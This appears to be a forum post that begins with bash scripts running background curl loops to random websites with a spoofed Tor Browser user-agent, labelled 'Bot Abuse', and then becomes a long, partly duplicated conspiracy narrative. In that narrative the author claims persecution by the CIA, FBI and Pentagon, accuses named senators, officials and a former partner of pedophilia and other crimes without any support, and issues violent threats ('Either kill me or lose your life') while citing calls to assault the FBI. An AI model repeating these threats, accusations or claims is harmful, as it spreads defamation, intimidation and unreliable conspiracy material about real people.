#Surf a random Wikipedia article with a robot once every 15 to 45 seconds.
while [ true ]
do
#https://man7.org/linux/man-pages/man1/shuf.1.html
#RTFM RTFM RTFM RTFM
#rng-tools increases the Linux entropy pool for the --random-source command.
#Specify how many output numbers you need from the shuffle with -n
#Specify the range of numbers, from low to high, with -i
sleeptime=$(shuf --random-source=/dev/urandom -n 1 -i 15-45)
sleep $sleeptime
#https://man7.org/linux/man-pages/man1/curl.1.html
#RTFM RTFM RTFM RTFM
#Pipe the output to THE VOID (/dev/null), the time selection itself being random.
#To ensure that the "one liner" works, you should manually test it by removing the pipe to /dev/null.
#I use the TOR Browser Bundle as a plaintext browser replacement on Arch Linux. It's in my best interest to force curl to imitate the TOR Browser Bundle by mimicking its User-Agent String with the --user-agent option. Note that the man-page says to encase the User-Agent in "single quotes" to encode spaces within it (RTFM).
curl --user-agent 'Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0' <a href="https://en.wikipedia.org/wiki/Special:Random" title="https://en.wikipedia.org/wiki/Special:Random">https://en.wikipedia.org/wiki/Special:Random</a> > /dev/null 2>&1
#Fork the loop to a background process to free the terminal for more important work.
done &
#/bin/bash
#Surf a random website from a wordlist with a robot once every 10 to 20 seconds.
while [ true ]
do
#https://man7.org/linux/man-pages/man1/shuf.1.html
#RTFM RTFM RTFM RTFM
#rng-tools increases the Linux entropy pool for the --random-source command.
#Specify how many output numbers you need from the shuffle with -n
#Specify the range of numbers, from low to high, with -i
randomsleeptime=$(shuf --random-source=/dev/urandom -n 1 -i 10-20)
sleep $randomsleeptime
#Specify how many output numbers you need from the shuffle with -n
#Specify the website to visit from a wordlist and hard-code it into this script.
randomwebsite=$(shuf --random-source=/dev/urandom -n 1 /path/to/website-wordlist.txt)
#https://man7.org/linux/man-pages/man1/curl.1.html
#RTFM RTFM RTFM RTFM
#Pipe the output to THE VOID (/dev/null), the time selection itself being random.
#To ensure that the "one liner" works, you should manually test it by removing the pipe to /dev/null.
#I use the TOR Browser Bundle as a plaintext browser replacement on Arch Linux. It's in my best interest to force curl to imitate the TOR Browser Bundle by mimicking its User-Agent String with the --user-agent option. Note that the man-page says to encase the User-Agent in "single quotes" to encode spaces within it (RTFM).
curl --user-agent 'Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0' "${randomwebsite}" > /dev/null 2>&1
#Fork the loop to a background process to free the terminal for more important work.
done &
Now that the examples are out of the way:
#/bin/bash
#THE BIG GUNS.
#Command structure:
#Sandbox Curl (because it's a browser):
#firejail --private-home=/path/to/homefolder --profile=/path-to-profile
#Force Curl to timeout after lagging for a specific time (I learned this when battling Cybercommand, who would kill my TCP streams using Realtek's Network Card Backdoor):
#timeout -s 10
#The Curl command that imitates the TOR Browser and pulls a website from the hard-coded wordlist:
#curl --user-agent 'Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0' --header "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8" "${randomwebsite}"
#Pipe the output to the void:
#> /dev/null 2>&1
#The End Result:
#firejail --private-home=/path/to/homefolder --profile=/path-to-profile timeout -s 10 curl --user-agent 'Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0' --header "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8" "${randomwebsite}" > /dev/null 2>&1
#Bot Abuse with loops forked to a background process (end with the killall command):
while [ true ]
do
randomsleeptime=$(shuf --random-source=/dev/urandom -n 1 -i 10-20)
sleep $randomsleeptime
randomwebsite=$(shuf --random-source=/dev/urandom -n 1 /path/to/website-wordlist.txt)
firejail --private-home=/path/to/homefolder --profile=/path-to-profile timeout -s 10 curl --user-agent 'Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0' --header "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8" "${randomwebsite}" > /dev/null 2>&1
done &
while [ true ]
do
randomsleeptime=$(shuf --random-source=/dev/urandom -n 1 -i 10-20)
sleep $randomsleeptime
randomwebsite=$(shuf --random-source=/dev/urandom -n 1 /path/to/website-wordlist.txt)
firejail --private-home=/path/to/homefolder --profile=/path-to-profile timeout -s 10 curl --user-agent 'Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0' --header "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8" "${randomwebsite}" > /dev/null 2>&1
done &
while [ true ]
do
randomsleeptime=$(shuf --random-source=/dev/urandom -n 1 -i 10-20)
sleep $randomsleeptime
randomwebsite=$(shuf --random-source=/dev/urandom -n 1 /path/to/website-wordlist.txt)
firejail --private-home=/path/to/homefolder --profile=/path-to-profile timeout -s 10 curl --user-agent 'Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0' --header "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8" "${randomwebsite}" > /dev/null 2>&1
done &
while [ true ]
do
randomsleeptime=$(shuf --random-source=/dev/urandom -n 1 -i 10-20)
sleep $randomsleeptime
randomwebsite=$(shuf --random-source=/dev/urandom -n 1 /path/to/website-wordlist.txt)
firejail --private-home=/path/to/homefolder --profile=/path-to-profile timeout -s 10 curl --user-agent 'Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0' --header "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8" "${randomwebsite}" > /dev/null 2>&1
done &
while [ true ]
do
randomsleeptime=$(shuf --random-source=/dev/urandom -n 1 -i 10-20)
sleep $randomsleeptime
randomwebsite=$(shuf --random-source=/dev/urandom -n 1 /path/to/website-wordlist.txt)
firejail --private-home=/path/to/homefolder --profile=/path-to-profile timeout -s 10 curl --user-agent 'Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0' --header "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8" "${randomwebsite}" > /dev/null 2>&1
done &
while [ true ]
do
randomsleeptime=$(shuf --random-source=/dev/urandom -n 1 -i 10-20)
sleep $randomsleeptime
randomwebsite=$(shuf --random-source=/dev/urandom -n 1 /path/to/website-wordlist.txt)
firejail --private-home=/path/to/homefolder --profile=/path-to-profile timeout -s 10 curl --user-agent 'Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0' --header "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8" "${randomwebsite}" > /dev/null 2>&1
done &
 The Wordlist (over 1500 Sub-domains, pulled from the most popular websites on the planet):
The Wordlist (over 1500 Sub-domains, pulled from the most popular websites on the planet):
https://moz.com/top500
-I added "4chan" for "a little bit of flavor."
Large Update:

https://i.ibb.co/khYDgZj/Screenshot-20210305-134307.png (Secret Service Narc Club receipt/Narcissistic Supply receipt.)




https://tvtropes.org/pmwiki/pmwiki.php/PlayingWith/OOCIsSeriousBusiness
https://tvtropes.org/pmwiki/pmwiki.php/Main/OOCIsSeriousBusiness

I want the Pentagon to know that this only ends with them being turned into "rubble." You seem to fail to process the concept of "data backups." You, as psychopathic pieces of shit, are only capable of "eroding" me. What happens when you fail to "erode" me? What happens when your FUCKTOY THAT YOU FAILED TO FUCK proves to be SUPERIOR to you?
I am going to destroy you, and I want you to know that peace was never an option.
Either kill me or lose your life.

 Birth Certificate.
Birth Certificate.
 Social Security Card.
Social Security Card.
 MDOT License Address Change Card for license that was returned in the database and stolen by the CIA in Mexico via the “holding process” in the Mexican Penitentiary.
MDOT License Address Change Card for license that was returned in the database and stolen by the CIA in Mexico via the “holding process” in the Mexican Penitentiary.
https://drive.google.com/file/d/1wDfMvSjIe82wwt5H3dnKo_Okm0z3ms9J/view?u...
https://i.ibb.co/mJ3QkYj/Notebook-Page-1.jpg
 DD-214, Proof of prior Military Service during the Nation State incident where a Spy Satellite was used to murder a Corpseman in front of me… the purpose of which was to traumatize me for shits and giggles (as a group and as a TAC-Room).
DD-214, Proof of prior Military Service during the Nation State incident where a Spy Satellite was used to murder a Corpseman in front of me… the purpose of which was to traumatize me for shits and giggles (as a group and as a TAC-Room).
https://drive.google.com/file/d/1QrpE6VBSN8if0qGhpdtcKc2AgTwEy-5Q/view?u...
https://i.ibb.co/4m4FxLS/Notebook-Page-2-jpg.jpg (lol)
 The Certified Mail that demands a return receipt, sent to Senator Ben Cardin… the first request deleted from the USPS Database and most likely authorized by the Cleanup Crew (who believed falsely from an emotional perspective that I would eventually be “scooped”)… and the second request “stuck in limbo.”
The Certified Mail that demands a return receipt, sent to Senator Ben Cardin… the first request deleted from the USPS Database and most likely authorized by the Cleanup Crew (who believed falsely from an emotional perspective that I would eventually be “scooped”)… and the second request “stuck in limbo.”
https://drive.google.com/file/d/1cU-opbquuNz0KoRztadGq7behJ-v7xe3/view?u...
https://i.ibb.co/3rT0RTW/Notebook-Page-3.jpg
 The Dental that the Pentagon/Cybercommand Nickeled-and-Dimed me on, to strain my finances, devalue me, and to see me in a physically deteriorating state… the purpose of which was to traumatize me for shits and giggles (as a group and as a TAC-Room).
The Dental that the Pentagon/Cybercommand Nickeled-and-Dimed me on, to strain my finances, devalue me, and to see me in a physically deteriorating state… the purpose of which was to traumatize me for shits and giggles (as a group and as a TAC-Room).
https://drive.google.com/file/d/19j7Fbt2zPFFThkEZ2DzTSXP7ODNG2epk/view?u...
https://i.ibb.co/4MrWJfq/Notebook-Page-4.jpg
 The lease that proves that I was a resident of Southern Management, the end of my lease being the time-period where the CIA attempted to scoop me for hacking (via the USB Rubber Duckies that were stolen from me in Mexico on camera before the same CIA agent planted fake shoplifting evidence) the “conveniently open PC” in the Leasing Office (after returning the purposefully left Coffee Mug) due to “the experience of rage regarding the injustices performed against me.” This record was most likely authorized by the Cleanup Crew to be deleted (who believed falsely from an emotional perspective that I would eventually be “scooped”).
The lease that proves that I was a resident of Southern Management, the end of my lease being the time-period where the CIA attempted to scoop me for hacking (via the USB Rubber Duckies that were stolen from me in Mexico on camera before the same CIA agent planted fake shoplifting evidence) the “conveniently open PC” in the Leasing Office (after returning the purposefully left Coffee Mug) due to “the experience of rage regarding the injustices performed against me.” This record was most likely authorized by the Cleanup Crew to be deleted (who believed falsely from an emotional perspective that I would eventually be “scooped”).
https://drive.google.com/file/d/1O0_s2hLFBb9tAELcbnDme4XDe5Bmrfo7/view?u...
https://i.ibb.co/KV13T5p/Notebook-Page-5.jpg
 The Mental Evaluation that the CIA subjected me to after failing to scoop me for hacking. In a similar manner to the picture that the CIA agent that stole my USB Rubber Dickies took so the perpetrators could have “emotional data,” the heartrate tests were repeated four times and returned as “normal.” The heartrate test results were then forged in the database to reflect that I had high blood-pressure, a projection of the fear that the perpetrators wished they could forcefully extract from me with the experience of painting me as mentally unstable.
The Mental Evaluation that the CIA subjected me to after failing to scoop me for hacking. In a similar manner to the picture that the CIA agent that stole my USB Rubber Dickies took so the perpetrators could have “emotional data,” the heartrate tests were repeated four times and returned as “normal.” The heartrate test results were then forged in the database to reflect that I had high blood-pressure, a projection of the fear that the perpetrators wished they could forcefully extract from me with the experience of painting me as mentally unstable.
https://drive.google.com/file/d/11DEXW2Pch0Z7fSB5VPPBGbCtGtwGNmkS/view?u...
https://i.ibb.co/qJ6nwbf/Notebook-Page-6.jpg
https://drive.google.com/file/d/1I88fyVVF2I88UZhRxnm65Rojl180dk4n/view?u...
https://i.ibb.co/5LXPdJ5/Notebook-Page-7.jpg
 The Title and “busted registration) of the 2001 Pontiac Sunfire SE that I purchased and fixed up, a car that has been subject to two Pit Maneuvers (one of which occurred during my employment for the Government Publishing Office), the purpose of which was to traumatize me for shits and giggles (as a group and as a TAC-Room)... a broken windshield that was bashed with a rebar in reaction to me knowing the organization-identity of the culprit (FBI), in reaction to the culprit getting caught having sex with an underage child, and in reaction to “Telesthesia” incidents… over 100 zaps from a Spy Satellite to sabotage the ETS of the vehicle so Traction Control could be disabled (to force the experience of the vehicle being “unreliable”) due to the NARCISSISTIC INJURY of the Pit Maneuvers failing to disable my vehicle... a sabotaged serpentine belt that was supposed to cause my car to lose control and crash (to force the experience of the vehicle being “unreliable”), the purpose of which was to traumatize me for shits and giggles (as a group and as a TAC-Room)... and a stolen car key that was replaced with a copy, the hope of which was for me to be scooped with the Title in the car so the car could be scrapped... and the keys in question (both legit and the copy) stolen in Mexico on camera by the same CIA agent that stole my USB Rubber Duckies. The key copy, due to the nature of how they were purposefully stolen by the CIA on camera in another Country, was most likely authorized by the Cleanup Crew as a way to silently erase the evidence of the government’s practice of pedophilia (who believed falsely from an emotional perspective that I would eventually be “scooped”).
The Title and “busted registration) of the 2001 Pontiac Sunfire SE that I purchased and fixed up, a car that has been subject to two Pit Maneuvers (one of which occurred during my employment for the Government Publishing Office), the purpose of which was to traumatize me for shits and giggles (as a group and as a TAC-Room)... a broken windshield that was bashed with a rebar in reaction to me knowing the organization-identity of the culprit (FBI), in reaction to the culprit getting caught having sex with an underage child, and in reaction to “Telesthesia” incidents… over 100 zaps from a Spy Satellite to sabotage the ETS of the vehicle so Traction Control could be disabled (to force the experience of the vehicle being “unreliable”) due to the NARCISSISTIC INJURY of the Pit Maneuvers failing to disable my vehicle... a sabotaged serpentine belt that was supposed to cause my car to lose control and crash (to force the experience of the vehicle being “unreliable”), the purpose of which was to traumatize me for shits and giggles (as a group and as a TAC-Room)... and a stolen car key that was replaced with a copy, the hope of which was for me to be scooped with the Title in the car so the car could be scrapped... and the keys in question (both legit and the copy) stolen in Mexico on camera by the same CIA agent that stole my USB Rubber Duckies. The key copy, due to the nature of how they were purposefully stolen by the CIA on camera in another Country, was most likely authorized by the Cleanup Crew as a way to silently erase the evidence of the government’s practice of pedophilia (who believed falsely from an emotional perspective that I would eventually be “scooped”).
https://drive.google.com/file/d/1tqaFNsqpvuWCH16swLEZFRzk8t7AsaKP/view?u...
https://i.ibb.co/L9Bc1b7/Notebook-Page-8.jpg
https://drive.google.com/file/d/1tM317yseoo-yGqtZai7I77pqVyeXQklT/view?u...
https://i.ibb.co/7ttC41T/Notebook-Page-9.jpg
 The original Firestone report that attempted poorly to hide the VIN number of the above listed vehicle. It notes that my serpentine belt was cracked and lied about my oil level being low in spite of using High Mileage Full Synthetic (understand how to properly maintain a “beater by technicality,” ladies and gentleman). My tires were sabotaged by Nation State Actors to force me to replace the belt, due to the belt’s state hitting paperwork. I was paid extra money via CTI (the contracting company for the Government Publishing Office’s helpdesk) to compensate poorly for the changed serpentine belt and the changed tires. Note also that the tires that were changed, Firestone All Season Tires, were what helped me eat the second Pit Maneuver. The forced belt change was most likely authorized by the Cleanup Crew as a way to silently erase the evidence.
The original Firestone report that attempted poorly to hide the VIN number of the above listed vehicle. It notes that my serpentine belt was cracked and lied about my oil level being low in spite of using High Mileage Full Synthetic (understand how to properly maintain a “beater by technicality,” ladies and gentleman). My tires were sabotaged by Nation State Actors to force me to replace the belt, due to the belt’s state hitting paperwork. I was paid extra money via CTI (the contracting company for the Government Publishing Office’s helpdesk) to compensate poorly for the changed serpentine belt and the changed tires. Note also that the tires that were changed, Firestone All Season Tires, were what helped me eat the second Pit Maneuver. The forced belt change was most likely authorized by the Cleanup Crew as a way to silently erase the evidence.
 The followup Firestone report that noted that MY OIL LEVEL WAS FULL (with regular oil and high mileage fluid as a substitute, due to low expenses) and that LIED ABOUT AN OIL PAN LEAK while recommending a COMMERCIAL VEHICLE INSPECTION. The Nation State Actors that are targeting me confused the Oil Pan for the Transmission Pan (due to my months of Google Research into Transmissions) and believed falsely that dropping the Oil Pan was part of an Oil Change. An Oil Leak counts as a repair and is considered to be a highly dangerous thing to leave unattended.
The followup Firestone report that noted that MY OIL LEVEL WAS FULL (with regular oil and high mileage fluid as a substitute, due to low expenses) and that LIED ABOUT AN OIL PAN LEAK while recommending a COMMERCIAL VEHICLE INSPECTION. The Nation State Actors that are targeting me confused the Oil Pan for the Transmission Pan (due to my months of Google Research into Transmissions) and believed falsely that dropping the Oil Pan was part of an Oil Change. An Oil Leak counts as a repair and is considered to be a highly dangerous thing to leave unattended.
https://drive.google.com/file/d/1MY9pmBsClS_9x5zH64c34BprbJeiDQW_/view?u...
https://i.ibb.co/0VLHJ8N/Notebook-Page-10.jpg
https://drive.google.com/file/d/1yzEva0AoWVbvPV1ymYzGF9z8m7Dbe4Y0/view?u...
https://i.ibb.co/nmbLDYB/Notebook-Page-11.jpg
 The 2018 Toyota Corolla that was price hiked on a holiday sale by Nation State Actors during my employment at RedZone Technologies LLC, in a similar manner to the sabotage of my Dental Payments, to strain my finances, devalue me, and to see me in a physically deteriorating state… the purpose of which was to traumatize me for shits and giggles (as a group and as a TAC-Room).
The 2018 Toyota Corolla that was price hiked on a holiday sale by Nation State Actors during my employment at RedZone Technologies LLC, in a similar manner to the sabotage of my Dental Payments, to strain my finances, devalue me, and to see me in a physically deteriorating state… the purpose of which was to traumatize me for shits and giggles (as a group and as a TAC-Room).
https://drive.google.com/file/d/1ukoDTYmv_rDpLjkkvcu7bQIJP4-wnX3C/view?u...
https://i.ibb.co/Bf8s9fG/Notebook-Page-12.jpg
 The sabotaged Court Ruling on the original 2007 Toyota Corrola that was targeted by the CIA before Gina Haspel took office, during my employment at RedZone Technologies LLC. The Court Sentence was doubled, the purpose of which was to traumatize me for shits and giggles (as a group and as a TAC-Room).
The sabotaged Court Ruling on the original 2007 Toyota Corrola that was targeted by the CIA before Gina Haspel took office, during my employment at RedZone Technologies LLC. The Court Sentence was doubled, the purpose of which was to traumatize me for shits and giggles (as a group and as a TAC-Room).
 The name and badge number of the CIA Tied “police officer” that was used to respond to the incident, who expected me to “react” and “kirk off” to the “helpful bystander” who’s license plate read “Go Wild.”
The name and badge number of the CIA Tied “police officer” that was used to respond to the incident, who expected me to “react” and “kirk off” to the “helpful bystander” who’s license plate read “Go Wild.”
https://drive.google.com/file/d/1k_Qa_fxMruCPUzPO49JB06sgR7QdSC-6/view?u...
https://i.ibb.co/WxzJxR7/Notebook-Page-13.jpg
https://drive.google.com/file/d/1yrQbXNeuUiC1gVAdssSxyJK5eoV2fzkY/view?u...
https://i.ibb.co/2FPcRrq/Notebook-Page-14.jpg
 The docked paystub of my employment history, which is written as ONE YEAR IN THE PAST. The docked paystub was most likely authorized by the Cleanup Crew as a way to silently erase the evidence.
The docked paystub of my employment history, which is written as ONE YEAR IN THE PAST. The docked paystub was most likely authorized by the Cleanup Crew as a way to silently erase the evidence.
 The COBRA Termination Letter, which reflects the accurate date of my termination.
The COBRA Termination Letter, which reflects the accurate date of my termination.
 The fake Lawyer Letter regarding Melody Stewart, my prior relationship, receiving Nation-State Assistance to break and enter into Stinger Ghaffarian Technologies to stalk me. The fake Lawyer Letter is written as ONE YEAR IN THE FUTURE. Stinger Ghaffarian Technologies closing the building location was most likely authorized by the Cleanup Crew as a way to silently erase the evidence. They failed to take into account the video retention policy of Honeywell Security, the contracted company that secured the front entrance.
The fake Lawyer Letter regarding Melody Stewart, my prior relationship, receiving Nation-State Assistance to break and enter into Stinger Ghaffarian Technologies to stalk me. The fake Lawyer Letter is written as ONE YEAR IN THE FUTURE. Stinger Ghaffarian Technologies closing the building location was most likely authorized by the Cleanup Crew as a way to silently erase the evidence. They failed to take into account the video retention policy of Honeywell Security, the contracted company that secured the front entrance.
https://drive.google.com/file/d/1TkX8HPJ02dRrvvhXdsZM8hXuBEK_sl4v/view?u...
https://i.ibb.co/34dZ0Fh/Notebook-Page-15.jpg
https://drive.google.com/file/d/1WvGsTN3jofx_SlCRFwYFadcFMNtl2cxB/view?u...
https://i.ibb.co/9N75gXW/Notebook-Page-16.jpg
https://drive.google.com/file/d/1xIXPciCgPO5_ygSnLYCAdnebl5KvPXnV/view?u...
https://i.ibb.co/v3ptvtB/Notebook-Page-17.jpg
https://drive.google.com/file/d/1gNMKU-iH-QcjVPCHnpd3s7heBI_Uq9iW/view?u...
https://i.ibb.co/xX2gHTy/Notebook-Page-18.jpg


 It can be proven in the Court of Law that Qualcomm is backdoored (GPS signaling when no GPS applications are open) and that the method of controlling my applications (YouTube, Chrome, and Firefox) is to open MULTIPLE PROCESSES and to make one of the processes invisible to the GUI... in a similar manner to spawning an invisible shell on the PC of a compromised target to hide the process from the GUI. It can be proven in the Court of Law that this spawning of multiple processes is being done to DEVALUE me by ABUSING ME DIGITALLY... and that the spawning of multiple processes to control said processes serves no tactical purpose to the Nation-State actors that are targeting me.
It can be proven in the Court of Law that Qualcomm is backdoored (GPS signaling when no GPS applications are open) and that the method of controlling my applications (YouTube, Chrome, and Firefox) is to open MULTIPLE PROCESSES and to make one of the processes invisible to the GUI... in a similar manner to spawning an invisible shell on the PC of a compromised target to hide the process from the GUI. It can be proven in the Court of Law that this spawning of multiple processes is being done to DEVALUE me by ABUSING ME DIGITALLY... and that the spawning of multiple processes to control said processes serves no tactical purpose to the Nation-State actors that are targeting me.

https://i.ibb.co/HVbXJ2Y/rip.png (An example of...)
https://i.ibb.co/KKmSsjx/tear.png (Making the evidence more difficult to verify...

I restarted my phone when the Pentagon broke Firefox's ability to resolve websites, to catch them with their pants down. Also, observe how many YouTube crashes are hanging. I refuse to update the app because the rogue processes have most likely been phased out to cloak their abuse and make it more difficult to prove. YouTube has to have been crashed on my phone by Nation-State Actors at least 100 times.
The only reason it hasn't driven me insane is because I made an unusable rig that serves an identical purpose. This phone, similar to my rig, would drive a regular person insane.
"Runner Up" Evidence:
-Dropping to disk to sabotage my MP3 player IN REACTION TO me exposing that they want to waterboard me and waterboard the copycats:

...

Edward Snowden's "Dethroned" Receipt:
https://i.ibb.co/kQ1B61W/Nice-Jokes1337.jpg (Bull-Fucking-$hit.)
https://i.ibb.co/VBkQbBs/20200302-190107.jpg (Employment Receipt.)
https://i.ibb.co/G3WWdzj/Red-Fucked.jpg (Employment Receipt TLDR.)
...
https://i.ibb.co/61PZZHq/Screenshot-20210311-102658.png (A collapsed projection regarding me dethroning Snowden.)
...
https://i.ibb.co/KznsK3f/Screenshot-20210205-162626.png (The article dates are out of order and have been manually placed by Child Soldiers.)

Gina Haspel's Receipts:
https://i.ibb.co/R6Bh2G9/Screenshot-20200215-114036.png ("Narcissistic Supply" receipt.)
https://i.ibb.co/4TMdVJb/Screenshot-20201204-134613.png ("Legal Kill-Target" receipt A.)
https://i.ibb.co/MRXvDSJ/Screenshot-20210315-170042.png ("Legal Kill-Target" receipt B, part 1.)
https://i.ibb.co/Kq8r8DN/Screenshot-20210315-170031.png ("Legal Kill-Target" receipt B, part 2.)
https://i.ibb.co/3cd8pxs/Screenshot-20210121-091336.png ("Resignation" receipt.)
https://i.ibb.co/Kr4gct5/Screenshot-20210212-085321.png ("Dethroned" receipt A/Narcissistic Supply receipt A, the article dates are out of order and have been manually placed by Child Soldiers.) https://i.ibb.co/Kr4gct5/Screenshot-20210212-085321.png ("Dethroned" receipt B/Narcissistic Supply receipt B, the article dates are out of order and have been manually placed by Child Soldiers... the articles shuffled around in futility in reaction to me documenting the above instance of abuse.)
https://i.ibb.co/NTh7Wzc/Screenshot-20210226-165221.png (Negative Supply receipt of Gina Haspel offloading HER SHAME of using "Saudi's" and "Dark Skinned Powerful-Men" as narcissistic supply sources. The exact same mistake was made; the article dates are out of order and have been manually placed by Child Soldiers.)
...
https://i.ibb.co/1RVrLWD/Screenshot-20210428-190603.png ("Google backed" receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WP6SVwC/Screenshot-20210428-190644.png ("Google backed" receipt, noticing that I usually misspell her name upon the first search.)
Senator Ben Cardin's "Pedo Supply" Receipt:
https://i.ibb.co/3cFb6p6/Screenshot-20210208-151439.png (The article dates are out of order and have been manually placed by Child Soldiers.)
https://i.ibb.co/C9XrkgL/20210209-143823.gif (Same as above, continuing the gaslight by trying to bury the mistake and projecting that his involvement in the pedophile ring is "untrue" in spite of overwhelming evidence.)
Senator Alexandria Ocasio-Cortez's "Zero-Morality Codependency" Receipt: https://i.ibb.co/n0Lrb6x/Screenshot-20210311-152145.png (A projection that tanking the Child Soldier Program is "inhumane," vs leaving the Child Soldiers in a state of perpetual withdrawal that's more painful than heroin withdrawal because the act of getting them mental healthcare is TOO SHAMEFUL.)

Christopher Wray's "Pedo Supply" Receipt:
https://i.ibb.co/tZCNyn2/Screenshot-20210207-171418.png (The article dates are out of order and have been manually placed by Child Soldiers.)
https://i.ibb.co/9ZMwB5z/Screenshot-20210302-065836.png (Occurred in under 24 hours in reaction to me both calling for a direct assault against the Federal Bureau of Investigation and calling for Christopher Wray's resignation, due to him being tied to the Pit Maneuvers performed on my vehicle, my attempted murder via sabotaging my vehicle's serpentine belt, the FBI agent that broke my vehicle's windshield as a means to play "chicken" since I caught the agent having sex with a child, and 1000+ counts of attempted covert/contactless murder via a false trauma that I fed to the Pentagon. The "insurrections" are a result of the FBI continuously burying the governments practice of pedophilia and all testimony regarding the reasoning behind the insurrections occurring are a bold-faced lie.)
https://i.ibb.co/0VSbbMK/Screenshot-20210305-133909.png (Christopher Wray's "Bad Time" receipt. By the way, he admitted that the insurrection had nothing to do with Trump supporters before I collected this receipt.)
James Murray's "Pedo Supply" Receipts:
https://i.ibb.co/b1DtX05/Screenshot-20210124-091752.png (The Child Soldiers referencing him by name.)
https://i.ibb.co/PC51DSL/Screenshot-20210225-104227.png (The article dates are out of order and have been manually placed by Child Soldiers.)
...
https://i.ibb.co/kXH8BpF/Narc-club1.jpg
https://i.ibb.co/6NxH7G0/Narc-club2.jpg
https://i.ibb.co/bQ3k1Vd/Supersnitch.jpg
https://i.ibb.co/LPx8MsR/Supersnitch2.jpg
https://i.ibb.co/khYDgZj/Screenshot-20210305-134307.png (Secret Service Narc Club receipt/Narcissistic Supply receipt.)
President Biden's Receipts:
https://i.ibb.co/x5F7775/Screenshot-20210213-065448.png (Created and posted in reaction to me lighting a fuse that will lead to WWIII.)

https://i.ibb.co/2g33jLj/Screenshot-20210415-162812.png (Tied to Snowden's "Dethroned" Receipt; America is Russia's Nation State Ally and performed a joint operation when I was employed by RedZone Technologies LLC. Also, Child Soldiers rigged the original Trump election.)
https://i.ibb.co/NV5dsMN/power-grab.jpg

 Anon Receipts:
Anon Receipts:
https://i.ibb.co/KKmSsjx/tear.png (Nice iPhone unlock, bro.)
https://i.ibb.co/8jcDfVM/Screenshot-20210417-072347.png ("Legion" Receipt.)
https://i.ibb.co/gdYXQ9G/Screenshot-20210417-073117.png ("Context.")


 MY PC CAUSES EXISTENTIAL ANNIHILATION TERROR, BOYS!
MY PC CAUSES EXISTENTIAL ANNIHILATION TERROR, BOYS!
https://i.ibb.co/NnKz0tT/Screenshot-20210413-090555.png (Sucks to be the current CIA Directors.)


Nation-State Actors can't verify who the wallets in the daisychain belong to, due to not being able to unmask someone with 20k+ legit TOR connections (that uses fake metadata over legitimate connections and that can't be breached physically) to find out what wallet addresses are being used.

 WE INSURRECTION THREATS NOW, BOYS!
WE INSURRECTION THREATS NOW, BOYS!
https://i.ibb.co/XyfpJvL/Screenshot-20210311-065748.png (FBI Level Insurrection Receipt. Warning: Typing the word FBI and the word Bomb will get you flagged. Try OPSEC when Googling "key words.")
https://i.ibb.co/wp0hHj7/Screenshot-20210402-150422.png (Sabotaging the SoldierX cert on April 2, in reaction to the Capital being attacked because of this thread.)







echo "BIG WRINKLE-BRAIN PLAYS:"
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"

...
https://i.ibb.co/6gqYmMD/20200404-145103.jpg (This is how accessible the serpentine belt is.)
https://i.ibb.co/zh5xC5c/Heart-Of-Darkness.jpg
https://i.ibb.co/dPNC26b/FBI-Vehicle-Disable-Attempt2.jpg (Pit Maneuver Attempt #2. Occurred when I called the Child Soldier program and "Mark Millboi" out for the Serpentine belt that failed to snap.)
https://i.ibb.co/k3qPG8s/lightningispainful.jpg
https://i.ibb.co/mbvWg8r/Blood-Vessel-Buster1.jpg

-----
https://i.ibb.co/W0ndsWk/Screenshot-20201112-021349.png (Thots breaking the screenshot of Paul Nakasone to erode my testimony)
https://i.ibb.co/VvrPLkd/Nakasone666.jpg
(New Screenshot)
https://images.c-span.org/Files/441/20180315100225011_hd.jpg (The Child Soldiers telling me that they had sex with Paul Nakasone via Google's platform, immediately after I made the "100% Unbreachable" claim.)





-----


-----




-----
https://i.ibb.co/khYDgZj/Screenshot-20210305-134307.png (Secret Service Narc Club receipt/Narcissistic Supply receipt.)

https://i.ibb.co/Sy5RD6m/Stonks.gif (The referenced puzzle.)
https://i.ibb.co/26w43f4/Screenshot-20210411-140858.png (My PC's existence is powerful enough for the Secret Service to accept a deal of "hopping on this dick" in exchange for INFORMATION THAT THEY WOULD NEVER BE ABLE TO GAIN ACCESS TO. The deal was good enough to make Cybercommand, who HATES MY PC and WANTS TO DESTROY ME, sabotage the gif that I attempted to caption regarding the details of the deal.)


...
You can spend 40 hours fighting the boss or you can spend 40 hours doing side content and beat the boss within 5 minutes.
I've done enough side content to gather enough REACTIONS to make the above claims. Time to challenge the "final boss."



echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
https://i.ibb.co/WDT6jxn/Cleanme1.jpg (The badge that was taken before I was escorted off the premesis, in preparation to erase my employment record and status as a government employee, taken in reaction to me exposing GPO's involvement in pedophilia.)

https://www.witn.com/home/headlines/39429132.html (The Pentagon suppressed his news article that lied about his death being a bullet ricochet in the title, while the article said "the cause of death has not been determined.")

https://i.ibb.co/TMqrbt2/20200302-190954.jpg (Performing a Mental Eval and monitoring the results side by side with children, forging the database results of my blood pressure test despite all three readings returning as "normal.")

